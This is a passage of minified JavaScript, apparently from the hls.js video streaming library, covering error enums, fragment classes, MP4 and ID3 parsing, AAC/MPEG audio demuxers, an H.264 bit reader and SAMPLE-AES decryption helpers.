OAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(n||(n={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,n;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return n})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(n||(n={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,n=r(3),a=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(a.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(n.a)(this.programDateTime))return null;var t=Object(n.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),n=r(5),a=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,n,a=[];if(!e.length)return a;"data"in t?(r=t.data,i=t.start,n=t.end):(i=0,n=(r=t).byteLength);for(var u=i;u<n;){var d=l(r,u),c=d>1?u+d:n;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)a.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(a,f)}u=c}return a}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var n=[],a=i[0],s=a.data[0],o=0===s?8:16,u=l(a,o);o+=4;o+=0===s?8:16,o+=2;var d=a.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(a,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(a,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(a,g);g+=4,n.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:n,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var a=r[i],s=h(a,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(a,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(a,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:n.a.AUDIO,vide:n.a.VIDEO}[p];if(m){var y=h(a,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],n=i.data[i.start],a=h(r,["tfhd"]).reduce((function(e,r){var a=l(r,4),s=t[a];if(s){var o=l(i,4);1===n&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)||0}function g(t,e){for(var r=0,i=0,a=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),b=0;b<T.length;b++){if(m)r=m*l(T[b],4);else r=v(T[b]);f.type===n.a.VIDEO?i+=r/y:f.type===n.a.AUDIO&&(a+=r/y)}}}if(0===i&&0===a){var E=d(t);if(null!=E&&E.references)return E.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||a}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=l(t,4),a=0;a<n;a++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var n=l(i,4),s=t[n];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var n=Math.floor(i/(a+1)),s=Math.floor(i%(a+1));u(t,4,n),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var n=r[r.length-1];return e.valid=Object(i.a)(t,0,n.start-8),e.remainder=Object(i.a)(t,n.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,n=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},a=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;n(t,e);){i+=10,i+=o(t,e+6),a(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return n(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];n(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}a(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=y(t.data.subarray(1));return{key:t.type,data:n}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=y(t.data);return{key:t.type,data:n}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return n})),r.d(e,"b",(function(){return a})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function n(t,e,r,n){return void 0===r&&(r=1),void 0===n&&(n=!1),i(t,e,1/r,n)}function a(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),n=r(2),a=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:0,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,n=o.b(t,0),a=n?n.length:0,s=this._audioTrack,h=this._id3Track,c=n?o.d(n):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),n&&n.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:n}),i=this.initPTS;a<f;){if(this.canParse(t,a)){var g=this.appendFrame(s,t,a);g?(this.frameIndex++,i=g.sample.pts,r=a+=g.length):a=f}else o.a(t,a)?(n=o.b(t,a),h.samples.push({pts:i,dts:i,data:n}),r=a+=n.length):a++;if(a===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||m(t,n)}return!1}function T(t,e,r,a,s){if(!t.samplerate){var o=function(t,e,r,a){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=a,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+a+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),a&&(-1!==a.indexOf("mp4a.40.29")||-1!==a.indexOf("mp4a.40.5"))||!a&&g>=6?o=g-3:((a&&-1!==a.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!a&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,a,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function b(t){return 9216e4/t}function E(t,e,r,i,n){var a=function(t,e,r,i,n){var a=v(t,e),s=p(t,e);if((s-=a)>0)return{headerLength:a,frameLength:s,stamp:r+i*n}}(e,r,i,n,b(t.samplerate));if(a){var s,o=a.frameLength,l=a.headerLength,u=a.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var n=i.prototype;return n.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},n.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=E(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var D=R,k=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,n){if(!(r+24>e.length)){var a=x(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+n-1],u=I[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===k){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);k=v?parseInt(v[1]):0}return!!k&&k<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function M(t,e){return e+1<t.length&&P(t,e)}function F(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||M(t,n)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),b=l(1);0===b&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var E=[1,1];if(h()&&h())switch(o()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-b)*(T+1)*16-(b?2:4)*(a+s),pixelRatio:E}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new a.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var n=t[e].unit,a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length),o=this;this.decryptBuffer(s,(function(a){var s=new Uint8Array(a);n.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<=t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<=t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n,a){var s=q(n.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){n.data=l.getAvcDecryptedUnit(s,o),a||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,a,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead 